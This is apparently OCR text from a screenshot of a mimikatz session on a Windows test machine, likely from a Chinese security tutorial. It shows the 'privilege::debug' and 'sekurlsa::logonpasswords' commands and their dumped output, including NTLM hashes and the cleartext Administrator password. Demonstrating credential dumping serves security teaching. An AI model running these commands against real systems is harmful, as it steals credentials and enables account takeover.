 .#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : NETWORK SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2022-6-12 17:09:13
SID               : S-1-5-20
msv :
[00000002] Primary
* Username : TEST-D19EBC014E$
* Domain   : WORKGROUP
* LM       : aad3b435b51404eeaad3b435b51404ee
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : TEST-D19EBC014E$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : test-d19ebc014e$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 51876 (00000000:0000caa4)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2022-6-12 17:09:13
SID               :
msv :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 212135 (00000000:00033ca7)
Session           : Interactive from 0
User Name         : Administrator
Domain            : TEST-D19EBC014E
Logon Server      : TEST-D19EBC014E
Logon Time        : 2022-6-12 17:09:32
SID               : S-1-5-21-3227438581-461650182-2844184055-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : TEST-D19EBC014E
* LM       : f0d412bd764ffe81aad3b435b51404ee
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
wdigest :
* Username : Administrator
* Domain   : TEST-D19EBC014E
* Password : admin
kerberos :
* Username : Administrator
* Domain   : TEST-D19EBC014E
* Password : admin
ssp :
credman :
C:\Documents and Settings
文件(F) 编辑(E) 查看(V)
后退 搜索
地址(D) C:\Documents and Se
mimikatz.exe
mimikatz for Win...
gentilkiwi (Benj...
微信号: crowsec